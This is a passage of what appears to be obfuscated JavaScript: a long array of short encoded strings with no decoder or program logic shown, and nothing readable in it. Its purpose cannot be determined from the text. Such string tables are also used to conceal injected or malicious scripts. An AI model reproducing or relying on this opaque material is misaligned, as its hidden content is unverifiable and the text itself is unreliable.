cSmopuSoV','p0WkoSk4','qwddLIBcJG','nCkqyIyy','oKtcUSk3WPu','pSo+xmouWOK','W4ZdMSomyg0','WQqQo8kJWOS','e8o9t8k2bG','WPbnWQJcOSk9','gSojWRxcG1i','iCkKk8kBsq','lNdcNY3dSW','ghigWQJdNW','W7arrhuY','W4hcHSk+WOldTa','tw4w','qd3cKSoYWQe','WOhcNdqeta','CCo1nmkqxa','aqRcGXhdTa','oZCUWQtdTa','XjddNCoy4BIlWQK','jwdcL8kMWQ8','kmoBWPjrW7S','cmk5rCkThG','fSkuD8k0W5K','W4C8vmkzjq','WPSAWRvbmq','WRvKjmkuW6u','kSoDWQFdJSks','hmoCDmoMWOS','WQpdPmo2vJG','e3CbW7/cUW','uZWlWRddNG','vSkit8kGgG','0BRsSTkRW4dsLq','W6FcISkinae','WO7cG8ooka0','WRNcISoUBSkL','W7rFwCo0W6K','W4HkWQnuW54','eZhcOSo6WRq','eSk3WR7SVRJTH7O','W7ddVSoJqZy','uguxW7Th','WRZdP8oyW4xcLa','AWFcP8oPWO8','05dtRDo8rTgi','W70tvwSU','tdCBWQLR','BmoJW7VdM34','WRpcJWycya','WR0bf8k/WQG','WPFcNCkThSoY','W6CPWOCfsq','bur2tYa','beLvomo7','adRcUsNdQW','cuiCWRpdQq','W63cJSkokWi','WOpcSmovBSkV','4lUo4lU84lQX4lU84lQs','l8kNrmkDbq','4lUI4lMH4lIS4lUt4lMz','c8oosCo/WQ0','WPhdPmk6vq','WOW+dCkmWOO','lhriW60b','pSoqvmoeWOi','jmkOB8ourG','BfeHW7br','WQtcJ8onqCkK','svjTwdS','W6pcOmo6hwe','p8oAsmkZdq','o8kvWPzxW6q','jdagWR7dIa','WQ16WPJdSmof','WPW/DmktkG','xCoMwCkH','W5tdTCkcEsO','jhrfWPPF','aN8rWOZdTG','WOtcM8kwc2u','W6fVWOD0WOC','m8kXAmkyW48','pY7cL8kIWQm','lvBcUmkLWOu','j2e4WQe','cCk5rCkTaq','u20IW4v4','ymo2WOPEmG','W7VcTSkkW4VdVa','m8kZtmkLpq','WOlcU8kub2C','W6hcTSoyWOldIq','W4hcRmoPram','WRxcNmontSk7','C2vfBqy','W67dHf5bdW','WOL6W6zLoW','W7RdLmozASkR','W77dJ8odyXO','cmopW5tcGWS','v0hdPbFcTa','xaFcVSkZWRO','l2lcKSkWWQq','mSopW4WgW70','W7elhwO0','mCowxSkhW4a','uSoJdf/cKa','7lkOm+YEMmk166Eu','sSoKW4ZdOuq','XipdQ0JHUjTv','W6NcH8kFWRZdQG','W6NdVmoJrGq','WQeJoeKm','7kg37iQu6Rkd64o4ma','uNCdWQddUa','W61SWO9O','umAd4BU4WRXh','WPOnWQuvpa','W6JdI8o9zKy','WOL6W7vAaW','W7G9WPetza','WRjTnSoYW4a','dwpcNmkQWOe','W4LPWOnOW5m','eCorW6/cTb0','x39DW7lcIq','W7zEEXOf','B8o6D8oAWPG','se9KgwS','abtcVJBdHq','DmkXpSkqbG','44gP44cD44cQ6zAm44gS','hv1leCoQ','bSk7W7RcSmoU','wCk/rJjm','4lUH4lUu4lQ/4lM44lQO','aLSEW7lcTW','WPOpWQSJlq','W4naWQldJmod','W6NdOmkQaGW','Cu0zW63cUG','W7xdQCoWbqW','gmkUtCkPgW','gHOijSoG','eCo1ra','k8kEW7RcHCos','WQKcjLy+','vWNqL9cp0Bi','kWdcQsBdOG','W7RcS8kBWPVdKq','hWy4sZ0','W4i2WRKqvW','W5nIg8ogya','cG0pWQ3dMq','ECkcsxz+','W6SxWOO8WRO','W7iUWRyjW4i','W5hcLSkPcMy','ptSjWRqs','abHcg8o8','W6vAWOvtW5y','wmknxtLO','W7RdTSoGsv8','iejem8o5','WPi2WRKraq','dCo6y8oTWQG','5Rcc5OwD77YV5lU55A+j','kSkEW4lcTCo5','a8kMrq','4lUC4lQQ4lUH','WQj2a8k2W4W','WRxcN8owW5JdVq','smkpWRhcPWq','EdrDWPnB','W7POWOD0W40','cI0tWQ7dPa','pSkmWQPoW5K','W64jxfiw','WQ4gouSL','zCk7WOJcLKq','0jxcT9go0A/dLG','mCkRW7FcRCoS','WPdcLmkfkSoj','WO40W7zhhG','hmkeqCkpdW','lSk9xt50','m8kKr8khW7S','WQTOWPRcLmkE','n0Xfi8o3','WQ3cSSkzWPJdGG','W4KsWRyvW5K','t8ogW4RdLum','WR0bgSk2WQ8','WOa4WOCOW6K','W4dcUmksWQFdGW','W4ddPmo3sdO','WO1mWQdcPmk8','W6u8W4KgFa','gvfvf8o8','WRBcLCozFCkz','gCk+qSk/aq','EmoqrtrU','W7Sn4BQrFge','W7hcSsJcGGy','WR7cVYG5sG','ALvWW6JcRa','F1rxn3a','W7PBEMeW','dJHbWR4','W5iID2yj','j1GSWPNdSW','W6pcK8kDWPVdGG','WQpdT8oGsHK','64UyoHnxqa','jM84WQhdTq','bmokW4JcOq0','WQnMiq','yCodWQ7cGCky','W6u9WRuqwq','W6H2WO3dSq','WPDLW6/cTmkX','kMhcGCkgWRy','mXtcRqJdQW','W6BdPmk3rIO','WQTMAmk6W5u','W6OaeeyU','WOLQWRPgaG','W7nxjvP2','adq8WQCg','cXKAuCoD','sdOwWQNcNa','gCkIvmkLgG','W6roWO5VW4S','fCkCW57cUW','p33cG8kVWQa','W7eME2OK','yXmFACoJ','W7KHWP0h','W7dcJmovx8kW','aSo4umkCnG','WRRcItufvW','ndNcNYVdHa','CmolW63dJMu','W7ldOmkIxtG','y8odW63dVuy','wJVcJSogWRq','WOlcPSkUk1S','tSkUBHj3','W7PxwCoQW7O','WRNcVXKVBG','4BIaW7xcQUg7H2a','WOa2WR8clG','44kf44cG44kX44kC44cY','66AF66cU65cw','W70lreKO','WO4zeCk4WPC','WQZcM8kvjum','4lMo4lUk4lQ94lUI4lM9','oIpdISoTW68','W7pdPmkVvJC','053tMnk30ABsVa','WPKVWOmddG','bSoyW67dQWS','WORcSmkYnwa','CSkMAmkaxG','WQvXFCoHXRi','CKNdHZNcKW','mCktW4jkW6i','WOCzp8kGWP8','WO14WOJcKSkx','BmocW73dJSky','WRCQW4lcPSki','W6uTW5mtEq','0k7rUTcwuSk+','WRKpm1Cs','BCoYlCohWO0','WO0xfCkZWPi','t3q4W5/cJq','WOpcSCk1rN0','p0LLWOZdIa','W43dMSomBfS','WR/cLmoDtmkb','W6FdNunyhq','WRlcGmkIaSoo','gN7cSmk2WPS','imocW7tdIa0','l8kuWPhcV1i','WRFdTmojrmkI','W4/dTCkUa2a','jqaqW60d','gSkHW6BcTSoE','x8oImCkvca','jMCWWQ7dUW','WReekmk9WPK','WRyonKO8','CCkEuZD1','e8kNWRz2W5O','04FqVDke0OltOW','ymoWkCkgha','fmoHatP0','vtqeW6ZdTa','AuiXW4b2','ELDKf1C','ufTMbsO','i8ktW7FcLmot','tv9ArH0','WRuJm8kSW5a','WQi+CmkSW5C','xCkRd8oTpq','WReVW4K4WPS','xLXMW5VcMG','fmkyAmkZW4q','W4CCWR8NW5W','vg0BW7Wj','W7mOC0Od','iCo3xt4S','W6yTWQ4lW7i','BmkEcYH0','n8o4W6VcGJ8','rvnyhNC','oxZcN8kxWO8','qv19W5xcNW','tMPQW7pcKW','WQ7cImkznmo/','WRy9eSkRWRi','WPSAW7CuiW','ySo0pmkcaa','De1Ocwy','CCoLnmkr','WQpcVmopEmkW','W5VdQmk3ss4','WOazWOKtoW','W4ZdMSkIwXG','WPKdpCkBWP0','4lM/4lUH4lIR4lM+4lM6','lSkYxtH5','W7BdT8o2A2m','iCoJW6xdIGO','bhrtfmo3','WRutpxS0','WPinl8kPWQm','WQxcVCo4wZW','WQ/cKmkte2u','W5CwWQmtDW','WPXWW6lcQCk3','oCk3xt4','h8kdWRlcHWK','WRa9W54','f8oFW6ZcSGG','sh5xdea','WQRcNSk2pmoA','B3jLW4tcPG','u8oNgKpcGG','EZ7cG8k7W74','nunvgCki','7zsn7is07jUn','lSkQzCkhhG','W7ldNSojCfe','WPDyW6n7jW','WRHtWRBcUSkD','WPtcVmopc8k9','x1ucW5BcVa','W6CYWPKVrq','yvffW5xcOW','wSkovxTm','emkXBSk7na','bCkBtWCX','wGBcO8oNWRu','omkXtr0k','kSokWQZdMmkA','umo2hmo3kG','j8o+W4/dIGO','DCo9pSkxuG','v1yJtca','lmkXW47dGa0','WPLGW7LkfG','W5RdVCkNxqK','WRGdwCkSWR8','mmoYnmkbeW','WReVWOi+hG','WQCsWPi4W6G','WQpcNHGtqq','WP7cOmkKfx0','WOy3u8ka','rLHTxc4','nCk7iCogWO8','WONdTCkWd2G','Ex3dK8kMWRy','W5pdNSozD1C','hCoHW7ZdTca','z3CuWQ5w','nMm9WQG','WRGwu20T','t3e+W4rj','q8o4geNcLW','EMLzWQmc','l8oqsa','cSknW5ZcTCo9','WP5mnmkwW6K','W4DzWPNdGCop','WQVcNCoxnCoQ','WQbNWP7dRmki','vwnanw8','erWuWRVdLa','AKLmlMO','E14GW4RcMq','hwv+kSkE','WRigouGh','W6xdT8kCW5BcHq','WQJcTSo5zCks','WRRdLSkemmoQ','W7bihJyT','cvDuo8o/','WP8eewyr','D8keWPDsW64','W6ddVmogbCkW','oM4ZWQJdSW','WOiFq8kJka','dSkKleFdHW','wCoAf2SK','e8oRF8o1WRa','WOlcLSkbpNe','WOZcLSk+p2m','W4FdJSkceXu','WPHXWRVdRCkT','owZcVCktWRe','WPvSoCk9W4K','W6z/WONdRCkf','W64J5O+357wf57EV','FepdLXNcIW','WRJcKGnwtG','he5bxmk+','W6fxWQnYW7u','WO1QW6/cPmoK','hr4rWQ7dHq','vxuvW4fX','W7SkxNeK','W6f6WOddPSki','tMSd','lmk2sdC4','WQNcP8kvk8oh','Fc4uWQ9C','0jlsVDkw0PqV','hh9kwgO','W5TjFwWI','W7BdP8ohsZu','W5SQF1yV','AMddMY/cSa','WRzDwcH4','W5OQa8of','omkJWQzVW60','eCojASoHWPe','nSkmWOHXW54','lCk9qSkkea','W50YFuOK','qw0yW7Dx','BmksvWTr','m1zEiG','WQtcHmkBp8kM','nCkgfmkFWPu','omoLW4e','WPLYW4NcLIu','zSoMn3VcKG','WQtcL8out8kW','gKxcQCk3WO4','bf1Fdq','iCkHjCkmW4C','mCoQW7VcRJi','sCotW6JcUve','hCkwtcS8','WQRcV8kFhCoK','wNrDpwi','kaKwtSkS','ySkaW48hWQu','WP9kW7TmgG','WQaPWRS5lW','yMeTW5f1','WR10hmkfW4G','WRXAWR3cTSkp','vSkhWRxcG1O','mCk7CSkaW5e','W7KnWOf/WRO','vKjHtdS','W6PxzajU','kZWDWRFdGq','ctSOWOxdKW','a8o+W4VdLd0','xCoOWPTUeq','jwXybSkd','eSk+W7xcOCo4','vSklWQ/dK1y','WPtcVZWYza','ySkAW6VcHCon','qmoQf8oK','W5n8dCkCBq','odmrWRVdMa','gmkzW5hdSSkP','b8oZsCo1dG','W4RHU7fBWPXG','WQiNWRK9pG','m2ioW60C','mmkcstjO','nKClnSkI','Fb8UdN8','Au47W7JcOa','W67cUmkwWOJdHG','r0ZdGrdcGa','WRD7ACkVW4W','t8o2W6hdIgm','hdOCWQJdSG','c8kOvmkLaW','eCkyWPdcR8oG','W5rVWPfHW6u','W5RdKSo9qg0','vSkHW4ZdIhW','WOmcoSkVWO0','k8kCW7VcHmow','W7GjWReXW7u','rxzuWRXA','y8oLWQOjoG','WRFcRmkZc18','nCkKWQf4W5i','BmocWR7dMCke','W6FdK0mEfG','WRNcVCkJc2W','oSklWRJcKuO','h8oMymkLpq','WQBcImkmmSoL','WRvTWQZcOCk1','W7dHUOGqAEg7Oa','W5aawwiP','0iRqSno/WQJtOW','WR5xWOhcMmk8','W4/dJSowzLe','WRZcVSklcu4','W7GEWOmZW74','thPDc2y','f8kuWQRcN0O','zSo2ge3cPq','0idqRTgb0QxsMW','W6LJWOnOWOC','hfbpgmoQ','W6/cJ8kyk8kM','4lQb4lMK4lIc4lIM4lIb','zCo3acr0','iCoCwmkyfG','0P/rJDoEjTkq','44gh44oA44ci44gX44gL','WQ1JbCofEa','W4iihtrW','W7OmxMe','W78zWQGnW7W','WRFcGmoxn8oQ','nWjfomkO','6z+grraL5yAG','qaBcR8oMWR4','WQWaFSkXaG','WONcRmkueSoh','s8oIWPldJg0','W44mWRe0W4K','B1q4W7lcIa','j3vQmCou','WRpcRgBdL8oc','WQLSjq','dCk+W6/cMCo7','axVcOmkQWPm','WROTn8kTW5y','imkkBCk6lq','W7/cUmkk','fSk8WPJcNsa','gSkv4BIpW7ZgMa','mNbNW43cJa','WRpcLGmFdW','W6VdISorrH8','W6tcK8kiWPVdHq','kmk5AmkQba','DexdL1W','W70bhW','WR3cMXWUEa','aSkMWPHlW7i','bZehWRddMa','W6FdVCoEseq','cCoQymkedW','r1LlW5FcJq','W4fcWQDnW60','Edv3W7xdUa','lSoDFCoZWPm','W7ZdJSoatXC','jmk7tJv7','4BQXWP7dTCk+4BUd','mSkRzSkz','WOeyp8kaWRC','W4tcUSkIWQxdPG','W4jSWQyjrG','WRBcTSoyECka','4lQl4lQ64lQl4lIE4lMB','uxmuWQtcTG','hmkIWP7cJt4','WQ9PWPFcOSkY','pttHUQZcQri','b8omFCk0fW','W68shNjY','W4G0WOKWW7q','eSoRw8kreW','W6iWW5C2WPW','ySoHur8C','WRJcUICMDW','m8kmrmkBW7G','X5FcJCo6WP3dKW','lmkFW6K','WO7cICkynvW','vWS4WPPv','t3jLW4tcVq','WQ8vneWS','g8o3wmkM','jdZcLtpdTa','kwRcSCkTWQy','imoNW6dcOq8','z04bW4zu','jsXqW7KC','BCoJWQ5BDG','44g444gm44cN44oA44kM','0BBtHDoE05BsKa','FYddI8oUW6u','AWWjcSkG','W7jIWPq','WQXhW6/cJCky','WRNcJCkvW4BcLG','m8kTDmkzW4u','W50tWQWeW5G','WQv/WQKnjW','dSoVW6NdIXu','W5FcU8kPcgW','ySowWQrBgW','bCk8WQNcVui','bLzcg8oM','d8k5g8kJbq','jHyMWPpdOq','o8oQsSocWO8','sSo4W5RdIc8','W4zoW79yAq','WR/cKX4txq','rwOBW7zx','W7ddUCoTuce','oCkzWOzB','kwdcHW','W6ZdOCkXqrO','o8kVtSkhW60','7jUb7zwu7iQf66Q5WRa','e8ksWR/cNuC','WOGVWRKCba','D8o+eL7cNG','W5LjWQvdEq','yJBcHCoUW64','pSoRECkpeq','h8o2rCoUaq','lSk6A8khoq','cSo8xmo2WQC','h00vWQJdSG','WQbMWOhcTCoB','WOFcKColqCkM','y8oyW5viWQy','W7nJWO3dTSon','k2hcGCk6','WQ7cGmkZkL8','WOFcRGe6yG','EmoIWPibzG','zZitWRHa','nCk3tcKR','ge8nWO/dHa','WOtcHmkTa1S','Dx0CW5pcVW','WQ8qz8kKoq','z8ocohlcKW','vuZdIHdcGa','WQ8XW7VcQmo0','jJSaWQJdTq','0lZrQ9gd07Ks','qCk3W5/dHgS','WPiVW7muvq','FSoBW4hdGx4','ACokW67dQ0G','y8oca2BcOa','W4iwWP4FW44','0jxcT9gj0jttGG','7jQC7yYo7jsJW6pRSkm','jLqEWPxdUG','WRqfWQGBgq','WRxdOEg5OLP5','lSk+f35P','66AyWQRQUPBRIyhROya','WPXwbH/dSG','p8kZWO5BW6y','W7ykv3us','q0DBW6pcGa','ffH/fSkJ','0OFqTDgO06FcGW','aSoMgCoIqG','n8kxWQRcLLa','hhHdewy','bKTheSo3','uCojW5JdJ24','W4JdVCoTCvW','urPWvJu','f8kjW7tcUCoV','q8oKW6VdU2m','dIBcIHddTW','rLbagKe','eSkmW6FcSmoD','BGpdHG7cKa','gmkPzSkpW5i','WR4aouSD','nu3cLCkPWQ0','W4eiEumx','6kYH5yAo6zAD56UH5y+m','mmkCfhvZ','WOm7mmk0WR4','emkLzmkwW7y','c8k6W4tcMSoN','bSo7uSk8bq','W7BdQ8kpqJa','cL9tdmoX','gZ3cGH7dVa','W6xcLuLygq','jHymWONdVW','W6RdUSkBWOFdIa','DM3cNmkVWQi','mSkZyIip','W77cVmojxSo1','iCo+W4m','WQXfcdWP','lhroW6ac','WP7dQmklg8oL','zxNdGq','pSoscwn0','W7KTWOmfCq','aCo1W6NcUY0','oSkZW5ZcISoF','W67dImoUyce','WOxcSCo8ymkn','4lIA4lUA4lIZ4lM+4lIX','WQKcDu0Q','mSoJga','W4xdT8onA20','qvT7W6JcUW','W7VdUCkIrZy','c8o2ECoMWPu','WO0fWQariq','f8oZW5pdItq','ESkphd11','hXJcQ8kKWRa','B2TfW6xcTa','gSkmW5/cMCoK','dCode0VcMW','W5ldGmoWCdu','WR0lmfPK','W6O5WQeXwa','kcnGWPJdLW','W5atWQC5W4W','W6TBWO7dJCo5','W5fWWQ/dRCoK','BI4yWQ5x','dCkFWPbqW6K','ienvoCk4','CSkorc91','hSokECoaWPC','u8oLgmkKwa','gCkhWRlcQ3a','WPOGumkcjq','omorsCopWOW','FCkfFZzn','07/sR8ox0ANsTq','wheDW7ldTq','c11ia8kW','brJcIH7dNW','WOFcLCkscCoj','tfPIW7dcJG','cLzs','y2CKW4nL','W7TxDWiS','W5f+WRfXW6q','vx1ghxe','WP40W6ngaG','c8oyW5lcUXu','WR5ZcSk0W7u','ecTrWQ3dQG','W5FcPCklWP7dHa','DtX5W6pcOW','WRBcHCoxn8k2','hGxcPCo6WR8','W6qMWPamEq','qXpcUmoTWRu','kCoEu8olW4m','WRS0WOOlhW','iCkFW7dcG8ol','tLScW7BcVG','A3XMW4lcMa','ltZcLs7cUa','W6DLWR7dR8oA','gmksW53cQmo7','W4O2qmkFnq','WR89hmkQWRy','y8oyW5vKW6y','W7HaWOi0W6K','WPCCmSkFWOm','pCkxWO9BW5q','sCoWWQDIbG','xSoNW4pdNwi','eComW4ZdScC','WQH5W7Tnfq','rZDqW7ed','dHHFh8oW','DmoVWQPrpW','BmohW6JdJCkt','BsiaW65x','iWynWOZdVq','WQBdR8oTqqG','xxmqW7NcVq','bIOdhJK','0j7qSTgm0QBqGW','WP5ffmkVW6S','WRijo0CT','cNTof8oY','BZ8t','WPnHW7Lmbq','DgWdW7zM','WO9NWQhcR8k9','aMG9WPxdOa','WRNdLSkts2O','CmoqsSogWOa','xx49W6/cSq','BCo3WRTflW','zCkSW6ZdPeK','WRiseuSR','cCo9ymoLWRm','4lUp4lIX4lMt4lUD4lUQ','g8kbWRxcHKC','ACokW43dUfS','EZmrWQWF','zWBcRCozWQm','v8oPtCo7vq','e8oMq8kJgW','W6xdL8kiFY4','oSkYW7LimG','WPDJWRNcQCk+','W6f5WOnFWO8','tNL/W63cSG','rv/dS8kMW6i','WQiJn8kPWOW','lce6WQldVG','xv1KDq0','qrFcUCo8WRO','WQjXF8k7W48','xMNdKddcQW','eCojWRFcGfq','v0nMwWm','g8oqW6xcSGq','tZ4TWPP5','j3jFp8kz','BgJcJhhcVW','W4xcGCoDC1e','edrBW6ff','Fmkkrdb7','swOt','DfiDW7BcIq','W5y1F2Go','ASo6W6FdJ2O','WQ5Uj8kvW60','urdcSmoeWQW','WRtcGmktih4','WQ0EWQyapG','qSoTW4hdGwO','7iQD7j2tiEYiK+2oIq','uauPW6ZcKq','WOSGvmoulW','WRK9W5tdVCkf','WRxcLbuywW','eCkRtCkfW7K','e3nlaSkF','Dee4W6VcUW','4lUX4lM+4lMT4lI74lMl','kgrTW4pcMW','ymonW6BdT0i','W6anux0O','0Q7sTCoJ0i7rQq','BxaqW6ZcVq','h1j1wIe','jXxcJdNdQa','vuhdPJlcOa','XOtHUllcRrpfIa','FgDNW4ZdGW','W6CTWP0hza','W4tdMSomybO','vvTdemoQ','nhVcKCkiWPS','WPxcM8kjnbO','BCo3c2XP','f8o1s8oZWRO','dSkKlgFdGq','FX42WPze','06ZcM9kkjDcg','WRmopSknWPa','t1uCW4vW','d0fQW7NcSa','gMjufCo7','WOhcSmkRrM0','cmktWPnlW64','e8k6W5RcKmoa','zNDNW5BcIG','xCoHrmkNdG','FmoWnCkebW','mCktWQJcUfC','W7CvrNCT','guzIpCkx','W7j2WP/dOCoj','q8oDW7VcS8oN','jSkFWR7cKSop','emkQWQ/cN2O','AtFcGSoFWOK','W7SgoemX','mCk6FmozW4q','WQr2imk6WOm','WRSeB8kxjq','WQJcV8kIfu0','BtSpWQvC','qe9MxaW','y8o1mmk6fG','WO9nWQ7cHmk8','EZupWQ0s','gCkKtmk5aq','0PNsSTk00jxrLG','mvbumCk5','eJHnW53cTW','igaoWPNdLW','WQexWO8VdW','WPn1W7itrG','WRNcTCoEt8kP','W6jvWPNdN8or','BCkeuIL/','xSoDWPLnbW','WP7cSdW5zq','cmklW6NcISoo','DSoMWQP8oG','bISbWRldHq','DCkdW5m1EW','rg0gW7Dq','WRbvqh1O','uxTQtdS','gSoWW5FdGq4','i8kXA8klsW','W4pcRSkcWPVdHG','dmkeW5RcLCoZ','WPNcLCkaBrK','vmoJW5RdMwO','FepcJHRcJa','WR4via8T','WOVcUSk0cYK','WQ06WOuTbq','WR/cL8osy8k2','WQbGWONdU8oj','kSkrW63cS8oE','prRdUrhdIa','C8khBmkxWOS','ACoPWR9mja','FHW3WQTr','W6u2W57cPCoF','WOPzW5rhgq','vmoWWOPBjG','mmkHm8oAxa','WRm+W55zpG','W6tcU8kuW4BdIa','WRTaWPVcR8k0','4lUT4lIr4lIS4lUu4lMY','4lMZ4lUU4lMO4lU+4lMY','nKvWn8kL','te9dn2e','W5CuWQikpG','aCkhW73cMCon','WPWDo0my','Bmkou3TZ','dCkeWPddRmo6','WPGsWQaBoq','ASo/vXrI','W5TF07/rJ9cx','4lMm4lIj4lMV4lM5','nNPqmCkH','y8oyW5PiWQy','WOPGW6a','ssOBWO54','WOK1WQnzdW','qmo5W4BdIG','fCk/W6RcI8o8','W4BdKSouCve','jxDKW4BdLa','og1hhmkm','eSo+vmkNmq','eXFcTsJdTq','a8kfCmkHgq','W6JdICoRyvG','WRRcKGjidW','hs8RWR7dMq','WOqZq8kDjW','jf4dWOFdNW','ewGtWP3dUa','ACkxW5CqWRi','zCo3adP0','mSoibSkiWQa','jcpcQr7dOW','pSoLW4hdIKq','omkdW6RcG8oj','4lMb4lI0kCkDW5y','iSoBW5FcMs4','aMyWWQpdOW','jv3cISkkWPW','7iQr64Me64MmWOmV','ESkQW7ihBW','WOhcTmkYa1a','W4HOWO9HW48','oSk2sIf5','WPZcSqiABa','bNWWWQJdVa','W7ldNSoJuqq','jd/cLcG','ucKzW6fu','W7WkWQGuW5K','W7aJW587nW','gCkJWPDYW50','B8o1ACoAWPG','W7BdVmoMxY8','W6CKW54nFW','vu4KW4FcVa','BI7cMmkLxa','WQtcJmkcp8o/','W6y8WRuvW6G','u3vBhxS','WQP3WR/cSmk2','o8kyWPH4W6i','vxCcgNC','WRO/oSk+WQK','jSkKq8kTgq','BCoOfN55','ur7cPCoRWRa','dwSeW7nq','AmogW5ioWQq','gSkuW5hdVmoO','BSkthdz1','W6xdUSobW4xcKa','WP0Xl2OC','kCkLWQb3W4O','W6fPWOjNW5q','WR/cRCoprmk4','WQVcV8ourCkH','buFcGmkrWPu','W7VdK0nBaq','iColW7hcPXm','WRdcImkhp8oQ','kxZdNG','k8o3mSkphG','WRtcKGHBqa','WQFcM8kspCoK','qSo+ge4','sxz8afa','CSoKW6FdV2i','WOHMW7Lo','WQ1kBaXN','WQ0+cCkwWRy','E8kfrJLW','WRtdUCopWRhdIG','pd4uWRldHW','WOddMmozD1m','jCkPWPNcVhi','dsObsIm','iCkmrSkw','W68kWPqUFG','WPRcISkdCuy','fmk9WPjtW7S','W7mHWQuJFW','WQyNpKCM','dt1AWQvP','W7rHWO3dU8oB','rGlcUSoNWQK','0OlsRTob0ABsTG','W6GpBaXP','xmkgWQ/dOLe','pHZcKLldLG','ivzqjmk4','ACo9W5hdTuK','WQzQiCo/W4y','W4tHUjhcRa','bmojW5BdNXq','WQ46WRXRWOO','rmoMWOvHbG','pmoImSopaq','WQ8YWQFdRCoG','Et8tW6bI','lmkHDZW8','WP3cUSoFw8kp','WQ7cHmkqpCkM','BJmAWQ4','WPHHWRVcQCk2','cKOlhmoQ','yLe2W7v/','smotWRfppa','mCo0CSoEWO4','mSofW6pdPc4','EmoSoCkHWPi','fSoBW6/dTWS','W4pdHSkzrWa','CSoHugfG','W6pcS8oyWPJdGG','hfT3p8kH','W6GPWPm8W5C','WRzMW4fZgG','W6JdJCobtZK','fCkStSk5W6O','ne0Ci8kL','l27dJbdcIG','Bs4VW4lcLG','W7r6WO3dUCkf','WRSnemk2WR8','DHFdHrpcLW','W67cPCkDWORdKW','WQOlWOmVW7C','aKeUWQ/dTq','WQ56WOdcUmoF','05JtK9odC9k1','mCopW5tdLWS','h8o9vCo1sq','mSkCW7/cLmoz','WR9HW7bagq','c8krWRvAW7K','xeBdQIBcHW','WQpdR8oyW5VcHW','WO7cSmo9b2C','W5DGW6Difa','WOXLWR7cK8k7','ASkzrJvV','mmkHWRBcQ2e','WPxcU8k2mKe','0RvO0RtrLDgq','vSkikmkDva','W6hdPCoJv2q','C2e4W6RcJa','aSoXtCkWsG','rfeoW4vW','WPrGW6a','W44+WRr9W48','buNcRSoHWQG','n8kGW7/cOSoN','BmonW4RdOvO','WRlcRCovbSkH','WPFcVmkdi1a','umkKumkTfG','yCk3W6SzDa','W4tdOmkLwGa','s8oQW47dNMO','sN0jW6RcMW','E8kFrJjW','WQZcO8o7w2a','pCkPW7GjzG','t8kSsJLT','WOqdhmk7WQK','jSoVW4VdIHi','WR/cIqLmhW','W7tdRSkOvcS','W7ldVSoJsX4','u8o5W5VdTgG','W6nSWOPQ','WPinW7yvjW','fmkjDaKt','W65QWOPqW6i','kHxcL0VdLW','bmoAsSk9lG','W6FcOmk3xdG','dCkqWQJcKL0','badcTrJdJW','mmkWWRBcL0S','W7C/E0Om','b8oLW4RdIKq','k8k8W7/cUCog','mmk/mSkpxW','WRW8gSk/WRq','nCkgC8kBW6m','e8kSWO7cGKe','vSokWRXRpq','0R/rJnoy0AlsQG','WP/cTmkOfw8','me1vkq','q1RdUHdcGW','Fv0gW5lcTW','W5FcNSkIWOhdLq','kZ/cLa','uhJdLJdcSW','etxcJG','WPJcP8kLa2C','o8krWOC','WP/dQ8kncxK','W7HBWO0YW6O','WPDMW7LMja','WPKWofuu','o0ym','WRaXW4ZdPSoC','uSofd2ZcRa','w1q7W5pcVq','EdxcJdNdQa','WQbxCfKW','WRr1gmkgW5y','qatcGX/cIG','mmkAv8kBgG','oCo5sYL5','W7ZcOSkDWOxdKW','CCkBrJH1','WQtcNb4fqW','WRP5W4fclG','W44qD2G1','hJyxWRxdKW','W4ZdKSowyfu','c8kYtSk4W4O','iCoxW6tdTXG','u8o1W6tdPe0','WQ7dSdZdV8oh','0iK70jFrI9gd','WRDLWQNcRCkp','W4RdV8ojC3e','sSowgmkBmW','WRGiz8kqeq','xNDag2G','qCo5vK7cKW','44gq5yAV5BQx44cA6kQR','gbvRsZS','WRiug0mr','z8o4p8kxgG','jSkQuSk4W4S','nSkhWQD/W4y','W7BdRmkVxW','WRKJW5yRW5u','W6SarfuZ','bCkzy8kkla','mmoVWPZdGWS','WOb+W7L4oG','WQBcGCksn8kR','e8ooW7hcUWu','W69qWQVdJCoq','bCkLrCk+bW','zMCLW5BcNa','nq9comkI','WQfVn8kNWO4','zwrGW6pcPW','amowvCkEiG','mCoKW4pdLW','hGChWO3dLq','mSkxWPb9W6q','imolvCkEmq','WOpcPSkJmNa','0kRrODcK06ttSW','l8kfWPlcLLO','i8o8uCkCfW','WQ5fatrV','WRTOW4jrpG','BweLW5xcLG','W65DWQH/W74','W5lcHEwMTEwiS+wKHq','44kw44cR44kY6kMH44ck','W7TapCkZW4W','bdOkWRVdHq','pr7cG0ZcRq','4lM+4lIp4lMV4lMz4lIA','WOHenCkfW4u','wmoxWRnHpq','xmoMW6ldU0y','gmkzW5tcMCo/','7kkS7iE+7zsn64Iu64Mv','k8kFW7a','qLjeW4tcMW','FCoiW6VdU2G','e8kDEmkkaa','W4XEWONdUSoN','W4/dLCoDD0y','WO41W6fmbq','h8oWA8kTlG','FmocaSkMna','bCklWR7cGum','pLGXWORdIG','r0W4W7BcQW','DwntW7De','mSkfWQdcILK','W5vcWP3dU8oc','WOL2W6lcOSkR','W7qjhxC0','j8ojW4FdHWO','Du00WQZdVG','l8oBWO5FW6u','CLVdQrhcKa','f8omW7i','W4ddMCoBtYW','WO4roha2','WQlcVmkEmhe','efSFWRxdVa','z8kByc1m','WQ7cJmkqnSoL','y3rUW63cRa','a8kKtSo2ea','EdpcNZldSG','WQK9wmkblG','DhJdRdpcKa','W448WQ0zW5m','WOPwh8kwW5O','WPuqWRKooa','FI4tWRTt','gCkUtmkPfG','uSo0W4xdJN4','jxX9W5xcGG','wg9HlNe','w2OeWR7dTG','lM4NWQ0b','qMPsW7BcLa','nCo5W5lcIaS','W4RdH8ofvcu','WPpdQtZdV8oo','m04CpmkI','zmo4g0pcMa','W6GNWOufyG','W7RdRmkNvIS','AmoUWR0','WOtcHcqqqG','ur3cRSoX','W6XIWODIW4i','WQSgD8kEbq','jxKQWQu','W7n9WOPVW5m','W6WHWPeOwa','dSkKfrRdLG','mmooWR7SPkdSMBO','sxfCW7VcGq','WRZcVmoFb8o1','WQlcSmovta','xMzvW6FdLW','q8ojWRPqbW','j1Lapmoq','Ff9HW5lcJq','vZm5WRP3','W6z/W4TojG','W7zOWPr1W44','WPy8WPSuoW','rXpcPmoPW7S','BmoCmvVcVG','W48FWP4SCG','kSoBWO9nW6W','bMBcPmkuWP8','W7KTWOauCq','oCoNW6JcHZa','cSoDW5xcRSo8','WQDcW4HLW4a','dtelWRJdLq','uN4/WPNdLW','h8oqySkIia','wCkyW5ZcSmoS','xSkHaCoLdW','W7BdO8oWuua','